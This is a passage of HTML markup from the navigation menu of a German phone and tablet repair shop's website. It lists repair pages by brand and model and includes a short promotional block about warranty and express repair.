        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
